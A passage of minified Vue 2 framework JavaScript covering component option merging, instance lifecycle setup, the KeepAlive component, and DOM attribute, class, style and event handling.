e=t.hook||(t.hook={}),n=0;n<Tr.length;n++){var r=Tr[n],o=e[r],i=Dr[r];o===i||o&&o._merged||(e[r]=o?qr(i,o):i)}}(e);var m=Mr(t.options)||c;return new vt("vue-component-".concat(t.cid).concat(m?"-".concat(m):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:d,listeners:h,tag:c,children:r},p)}}}function qr(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var Fr=D,Lr=H.optionMergeStrategies;function Nr(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,i,a=ft?Reflect.ownKeys(e):Object.keys(e),s=0;s<a.length;s++)"__ob__"!==(r=a[s])&&(o=t[r],i=e[r],n&&S(t,r)?o!==i&&d(o)&&d(i)&&Nr(o,i):Dt(t,r,i));return t}function Vr(t,e,n){return n?function(){var r=l(e)?e.call(n,n):e,o=l(t)?t.call(n,n):t;return r?Nr(r,o):o}:e?t?function(){return Nr(l(e)?e.call(this,this):e,l(t)?t.call(this,this):t)}:e:t}function Br(t,e){var n=e?t?t.concat(e):i(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function Hr(t,e,n,r){var o=Object.create(t||null);return e?A(o,e):o}Lr.data=function(t,e,n){return n?Vr(t,e,n):e&&"function"!=typeof e?t:Vr(t,e)},B.forEach((function(t){Lr[t]=Br})),V.forEach((function(t){Lr[t+"s"]=Hr})),Lr.watch=function(t,e,n,r){if(t===ot&&(t=void 0),e===ot&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var a in A(o,t),e){var s=o[a],u=e[a];s&&!i(s)&&(s=[s]),o[a]=s?s.concat(u):i(u)?u:[u]}return o},Lr.props=Lr.methods=Lr.inject=Lr.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return A(o,t),e&&A(o,e),o},Lr.provide=function(t,e){return t?function(){var n=Object.create(null);return Nr(n,l(t)?t.call(this):t),e&&Nr(n,l(e)?e.call(this):e,!1),n}:e};var Ur=function(t,e){return void 0===e?t:e};function zr(t,e,n){if(l(e)&&(e=e.options),function(t,e){var n=t.props;if(n){var r,o,a={};if(i(n))for(r=n.length;r--;)"string"==typeof(o=n[r])&&(a[$(o)]={type:null});else if(d(n))for(var s in n)o=n[s],a[$(s)]=d(o)?o:{type:o};else 0;t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(i(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(d(n))for(var a in n){var s=n[a];r[a]=d(s)?A({from:a},s):{from:s}}else 0}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];l(r)&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=zr(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=zr(t,e.mixins[r],n);var a,s={};for(a in t)u(a);for(a in e)S(t,a)||u(a);function u(r){var o=Lr[r]||Ur;s[r]=o(t[r],e[r],n,r)}return s}function Kr(t,e,n,r){if("string"==typeof n){var o=t[e];if(S(o,n))return o[n];var i=$(n);if(S(o,i))return o[i];var a=C(i);return S(o,a)?o[a]:o[n]||o[i]||o[a]}}function Wr(t,e,n,r){var o=e[t],i=!S(n,t),a=n[t],s=Zr(Boolean,o.type);if(s>-1)if(i&&!S(o,"default"))a=!1;else if(""===a||a===E(t)){var u=Zr(String,o.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(!S(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return l(r)&&"Function"!==Gr(e.type)?r.call(t):r}(r,o,t);var c=Rt;Et(!0),At(a),Et(c)}return a}var Jr=/^\s*function (\w+)/;function Gr(t){var e=t&&t.toString().match(Jr);return e?e[1]:""}function Yr(t,e){return Gr(t)===Gr(e)}function Zr(t,e){if(!i(e))return Yr(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Yr(e[n],t))return n;return-1}function Xr(t){this._init(t)}function to(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=Mr(t)||Mr(n.options);var a=function(t){this._init(t)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=e++,a.options=zr(n.options,t),a.super=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)Or(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)Sr(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,V.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=A({},a.options),o[r]=a,a}}function eo(t){return t&&(Mr(t.Ctor.options)||t.tag)}function no(t,e){return i(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:!!h(t)&&t.test(e)}function ro(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!e(s)&&oo(n,i,r,o)}}}function oo(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,w(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=Rr++,e._isVue=!0,e.__v_skip=!0,e._scope=new Rn(!0),e._scope._vm=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=zr(Er(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&tn(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,r=n&&n.context;t.$slots=Qe(e._renderChildren,r),t.$scopedSlots=n?De(t.$parent,n.data.scopedSlots,t.$slots):o,t._c=function(e,n,r,o){return ye(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return ye(t,e,n,r,o,!0)};var i=n&&n.data;Mt(t,"$attrs",i&&i.attrs||o,null,!0),Mt(t,"$listeners",e._parentListeners||o,null,!0)}(e),an(e,"beforeCreate",void 0,!1),function(t){var e=Cr(t.$options.inject,t);e&&(Et(!1),Object.keys(e).forEach((function(n){Mt(t,n,e[n])})),Et(!0))}(e),wr(e),function(t){var e=t.$options.provide;if(e){var n=l(e)?e.call(t):e;if(!f(n))return;for(var r=Mn(t),o=ft?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var a=o[i];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}(e),an(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(Xr),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Dt,t.prototype.$delete=Tt,t.prototype.$watch=function(t,e,n){if(d(e))return $r(this,t,e,n);(n=n||{}).user=!0;var r=new gr(this,t,e,n);if(n.immediate){var o='callback for immediate watcher "'.concat(r.expression,'"');kt(),qn(e,this,[r.value],this,o),St()}return function(){r.teardown()}}}(Xr),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(i(t))for(var o=0,a=t.length;o<a;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var a,s=n._events[t];if(!s)return n;if(!e)return n._events[t]=null,n;for(var u=s.length;u--;)if((a=s[u])===e||a.fn===e){s.splice(u,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?Q(n):n;for(var r=Q(arguments,1),o='event handler for "'.concat(t,'"'),i=0,a=n.length;i<a;i++)qn(n[i],e,r,e,o)}return e}}(Xr),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=nn(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var a=n;a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode;)a.$parent.$el=a.$el,a=a.$parent},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){an(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||w(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),an(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(Xr),function(t){Pe(t.prototype),t.prototype.$nextTick=function(t){return Gn(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&e._isMounted&&(e.$scopedSlots=De(e.$parent,o.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Ne(e._slotsProxy,e.$scopedSlots)),e.$vnode=o;try{ht(e),We=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){In(n,e,"render"),t=e._vnode}finally{We=null,ht()}return i(t)&&1===t.length&&(t=t[0]),t instanceof vt||(t=yt()),t.parent=o,t}}(Xr);var io=[String,RegExp,Array],ao={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:io,exclude:io,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var o=n.tag,i=n.componentInstance,a=n.componentOptions;t[r]={name:eo(a),tag:o,componentInstance:i},e.push(r),this.max&&e.length>parseInt(this.max)&&oo(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)oo(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){ro(t,(function(t){return no(e,t)}))})),this.$watch("exclude",(function(e){ro(t,(function(t){return!no(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Ge(t),n=e&&e.componentOptions;if(n){var r=eo(n),o=this.include,i=this.exclude;if(o&&(!r||!no(o,r))||i&&r&&no(i,r))return e;var a=this.cache,s=this.keys,u=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;a[u]?(e.componentInstance=a[u].componentInstance,w(s,u),s.push(u)):(this.vnodeToCache=e,this.keyToCache=u),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return H}};Object.defineProperty(t,"config",e),t.util={warn:Fr,extend:A,mergeOptions:zr,defineReactive:Mt},t.set=Dt,t.delete=Tt,t.nextTick=Gn,t.observable=function(t){return At(t),t},t.options=Object.create(null),V.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,A(t.options.components,ao),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=Q(arguments,1);return n.unshift(this),l(t.install)?t.install.apply(t,n):l(t)&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=zr(this.options,t),this}}(t),to(t),function(t){V.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&d(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&l(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)}(Xr),Object.defineProperty(Xr.prototype,"$isServer",{get:st}),Object.defineProperty(Xr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Xr,"FunctionalRenderContext",{value:Pr}),Xr.version=hr;var so=g("style,class"),uo=g("input,textarea,option,select,progress"),co=function(t,e,n){return"value"===n&&uo(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},lo=g("contenteditable,draggable,spellcheck"),fo=g("events,caret,typing,plaintext-only"),po=g("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),ho="http://www.w3.org/1999/xlink",vo=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},yo=function(t){return vo(t)?t.slice(6,t.length):""},mo=function(t){return null==t||!1===t};function bo(t){for(var e=t.data,n=t,r=t;s(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=go(r.data,e));for(;s(n=n.parent);)n&&n.data&&(e=go(e,n.data));return function(t,e){if(s(t)||s(e))return _o(t,Oo(e));return""}(e.staticClass,e.class)}function go(t,e){return{staticClass:_o(t.staticClass,e.staticClass),class:s(t.class)?[t.class,e.class]:e.class}}function _o(t,e){return t?e?t+" "+e:t:e||""}function Oo(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,o=t.length;r<o;r++)s(e=Oo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):f(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var wo={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},ko=g("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),So=g("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),jo=function(t){return ko(t)||So(t)};function xo(t){return So(t)?"svg":"math"===t?"math":void 0}var $o=Object.create(null);var Co=g("text,number,password,search,email,tel,url");function Ro(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var Eo=Object.freeze({__proto__:null,createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(wo[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Po={create:function(t,e){Qo(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Qo(t,!0),Qo(e))},destroy:function(t){Qo(t,!0)}};function Qo(t,e){var n=t.data.ref;if(s(n)){var r=t.context,o=t.componentInstance||t.elm,a=e?null:o,u=e?void 0:o;if(l(n))qn(n,r,[a],r,"template ref function");else{var c=t.data.refInFor,f="string"==typeof n||"number"==typeof n,p=Kt(n),d=r.$refs;if(f||p)if(c){var h=f?d[n]:n.value;e?i(h)&&w(h,o):i(h)?h.includes(o)||h.push(o):f?(d[n]=[o],Ao(r,n,d[n])):n.value=[o]}else if(f){if(e&&d[n]!==o)return;d[n]=u,Ao(r,n,a)}else if(p){if(e&&n.value!==o)return;n.value=a}else 0}}}function Ao(t,e,n){var r=t._setupState;r&&S(r,e)&&(Kt(r[e])?r[e].value=n:r[e]=n)}var Mo=new vt("",{},[]),Do=["create","activate","update","remove","destroy"];function To(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&s(t.data)===s(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=s(n=t.data)&&s(n=n.attrs)&&n.type,o=s(n=e.data)&&s(n=n.attrs)&&n.type;return r===o||Co(r)&&Co(o)}(t,e)||u(t.isAsyncPlaceholder)&&a(e.asyncFactory.error))}function Io(t,e,n){var r,o,i={};for(r=e;r<=n;++r)s(o=t[r].key)&&(i[o]=r);return i}var qo={create:Fo,update:Fo,destroy:function(t){Fo(t,Mo)}};function Fo(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,o,i=t===Mo,a=e===Mo,s=No(t.data.directives,t.context),u=No(e.data.directives,e.context),c=[],l=[];for(n in u)r=s[n],o=u[n],r?(o.oldValue=r.value,o.oldArg=r.arg,Bo(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(Bo(o,"bind",e,t),o.def&&o.def.inserted&&c.push(o));if(c.length){var f=function(){for(var n=0;n<c.length;n++)Bo(c[n],"inserted",e,t)};i?pe(e,"insert",f):f()}l.length&&pe(e,"postpatch",(function(){for(var n=0;n<l.length;n++)Bo(l[n],"componentUpdated",e,t)}));if(!i)for(n in s)u[n]||Bo(s[n],"unbind",t,t,a)}(t,e)}var Lo=Object.create(null);function No(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++){if((r=t[n]).modifiers||(r.modifiers=Lo),o[Vo(r)]=r,e._setupState&&e._setupState.__sfc){var i=r.def||Kr(e,"_setupState","v-"+r.name);r.def="function"==typeof i?{bind:i,update:i}:i}r.def=r.def||Kr(e.$options,"directives",r.name)}return o}function Vo(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function Bo(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(r){In(r,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var Ho=[Po,qo];function Uo(t,e){var n=e.componentOptions;if(!(s(n)&&!1===n.Ctor.options.inheritAttrs||a(t.data.attrs)&&a(e.data.attrs))){var r,o,i=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(r in(s(l.__ob__)||u(l._v_attr_proxy))&&(l=e.data.attrs=A({},l)),l)o=l[r],c[r]!==o&&zo(i,r,o,e.data.pre);for(r in(Z||tt)&&l.value!==c.value&&zo(i,"value",l.value),c)a(l[r])&&(vo(r)?i.removeAttributeNS(ho,yo(r)):lo(r)||i.removeAttribute(r))}}function zo(t,e,n,r){r||t.tagName.indexOf("-")>-1?Ko(t,e,n):po(e)?mo(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):lo(e)?t.setAttribute(e,function(t,e){return mo(e)||"false"===e?"false":"contenteditable"===t&&fo(e)?e:"true"}(e,n)):vo(e)?mo(n)?t.removeAttributeNS(ho,yo(e)):t.setAttributeNS(ho,e,n):Ko(t,e,n)}function Ko(t,e,n){if(mo(n))t.removeAttribute(e);else{if(Z&&!X&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Wo={create:Uo,update:Uo};function Jo(t,e){var n=e.elm,r=e.data,o=t.data;if(!(a(r.staticClass)&&a(r.class)&&(a(o)||a(o.staticClass)&&a(o.class)))){var i=bo(e),u=n._transitionClasses;s(u)&&(i=_o(i,Oo(u))),i!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i)}}var Go,Yo,Zo,Xo,ti,ei,ni={create:Jo,update:Jo},ri=/[\w).+\-_$\]]/;function oi(t){var e,n,r,o,i,a=!1,s=!1,u=!1,c=!1,l=0,f=0,p=0,d=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||p){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===e){for(var h=r-1,v=void 0;h>=0&&" "===(v=t.charAt(h));h--);v&&ri.test(v)||(c=!0)}}else void 0===o?(d=r+1,o=t.slice(0,r).trim()):y();function y(){(i||(i=[])).push(t.slice(d,r).trim()),d=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==d&&y(),i)for(r=0;r<i.length;r++)o=ii(o,i[r]);return o}function ii(t,e){var n=e.indexOf("(");if(n<0)return'_f("'.concat(e,'")(').concat(t,")");var r=e.slice(0,n),o=e.slice(n+1);return'_f("'.concat(r,'")(').concat(t).concat(")"!==o?","+o:o)}function ai(t,e){console.error("[Vue compiler]: ".concat(t))}function si(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function ui(t,e,n,r,o){(t.props||(t.props=[])).push(mi({name:e,value:n,dynamic:o},r)),t.plain=!1}function ci(t,e,n,r,o){(o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(mi({name:e,value:n,dynamic:o},r)),t.plain=!1}function li(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(mi({name:e,value:n},r))}function fi(t,e,n,r,o,i,a,s){(t.directives||(t.directives=[])).push(mi({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),t.plain=!1}function pi(t,e,n){return n?"_p(".concat(e,',"').concat(t,'")'):t+e}function di(t,e,n,r,i,a,s,u){var c;(r=r||o).right?u?e="(".concat(e,")==='click'?'contextmenu':(").concat(e,")"):"click"===e&&(e="contextmenu",delete r.right):r.middle&&(u?e="(".concat(e,")==='click'?'mouseup':(").concat(e,")"):"click"===e&&(e="mouseup")),r.capture&&(delete r.capture,e=pi("!",e,u)),r.once&&(delete r.once,e=pi("~",e,u)),r.passive&&(delete r.passive,e=pi("&",e,u)),r.native?(delete r.native,c=t.nativeEvents||(t.nativeEvents={})):c=t.events||(t.events={});var l=mi({value:n.trim(),dynamic:u},s);r!==o&&(l.modifiers=r);var f=c[e];Array.isArray(f)?i?f.unshift(l):f.push(l):c[e]=f?i?[l,f]:[f,l]:l,t.plain=!1}function hi(t,e,n){var r=vi(t,":"+e)||vi(t,"v-bind:"+e);if(null!=r)return oi(r);if(!1!==n){var o=vi(t,e);if(null!=o)return JSON.stringify(o)}}function vi(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function yi(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function mi(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function bi(t,e,n){var r=n||{},o=r.number,i="$$v";r.trim&&(i="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),o&&(i="_n(".concat(i,")"));var a=gi(e,i);t.model={value:"(".concat(e,")"),expression:JSON.stringify(e),callback:"function (".concat("$$v",") {").concat(a,"}")}}function gi(t,e){var n=function(t){if(t=t.trim(),Go=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<Go-1)return(Xo=t.lastIndexOf("."))>-1?{exp:t.slice(0,Xo),key:'"'+t.slice(Xo+1)+'"'}:{exp:t,key:null};Yo=t,Xo=ti=ei=0;for(;!Oi();)wi(Zo=_i())?Si(Zo):91===Zo&&ki(Zo);return{exp:t.slice(0,ti),key:t.slice(ti+1,ei)}}(t);return null===n.key?"".concat(t,"=").concat(e):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(e,")")}function _i(){return Yo.charCodeAt(++Xo)}function Oi(){return Xo>=Go}function wi(t){return 34===t||39===t}function ki(t){var e=1;for(ti=Xo;!Oi();)if(wi(t=_i()))Si(t);else if(91===t&&e++,93===t&&e--,0===e){ei=Xo;break}}function Si(t){for(var e=t;!Oi()&&(t=_i())!==e;);}var ji;function xi(t,e,n){var r=ji;return function o(){var i=e.apply(null,arguments);null!==i&&Ri(t,o,n,r)}}var $i=Vn&&!(rt&&Number(rt[1])<=53);function Ci(t,e,n,r){if($i){var o=dn,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}ji.addEventListener(t,e,it?{capture:n,passive:r}:n)}function Ri(t,e,n,r){(r||ji).removeEventListener(t,e._wrapper||e,n)}function Ei(t,e){if(!a(t.data.on)||!a(e.data.on)){var n=e.data.on||{},r=t.data.on||{};ji=e.elm||t.elm,function(t){if(s(t.__r)){var e=Z?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}s(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(n),fe(n,r,Ci,Ri,xi,e.context),ji=void 0}}var Pi,Qi={create:Ei,update:Ei,destroy:function(t){return Ei(t,Mo)}};function Ai(t,e){if(!a(t.data.domProps)||!a(e.data.domProps)){var n,r,o=e.elm,i=t.data.domProps||{},c=e.data.domProps||{};for(n in(s(c.__ob__)||u(c._v_attr_proxy))&&(c=e.data.domProps=A({},c)),i)n in c||(o[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===i[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=a(r)?"":String(r);Mi(o,l)&&(o.value=l)}else if("innerHTML"===n&&So(o.tagName)&&a(o.innerHTML)){(Pi=Pi||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var f=Pi.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;f.firstChild;)o.appendChild(f.firstChild)}else if(r!==i[n])try{o[n]=r}catch(t){}}}}function Mi(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(s(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var Di={create:Ai,update:Ai},Ti=j((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function Ii(t){var e=qi(t.style);return t.staticStyle?A(t.staticStyle,e):e}function qi(t){return Array.isArray(t)?M(t):"string"==typeof t?Ti(t):t}var Fi,Li=/^--/,Ni=/\s*!important$/,Vi=function(t,e,n){if(Li.test(e))t.style.setProperty(e,n);else if(Ni.test(n))t.style.setProperty(E(e),n.replace(Ni,""),"important");else{var r=Hi(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},Bi=["Webkit","Moz","ms"],Hi=j((function(t){if(Fi=Fi||document.createElement("div").style,"filter"!==(t=$(t))&&t in Fi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Bi.length;n++){var r=Bi[n]+e;if(r in Fi)return r}}));function Ui(t,e){var n=e.data,r=t.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var o,i,u=e.elm,c=r.staticStyle,l=r.normalizedStyle||r.style||{},f=c||l,p=qi(e.data.style)||{};e.data.normalizedStyle=s(p.__ob__)?A({},p):p;var d=function(t,e){var n,r={};if(e)for(var o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=Ii(o.data))&&A(r,n);(n=Ii(t.data))&&A(r,n);for(var i=t;i=i.parent;)i.data&&(n=Ii(i.data))&&A(r,n);return r}(e,!0);for(i in f)a(d[i])&&Vi(u,i,"");for(i in d)(o=d[i])!==f[i]&&Vi(u,i,null==o?"":o)}}var zi={create:Ui,update:Ui},Ki=/\s+/;function Wi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Ki).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Ji(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" 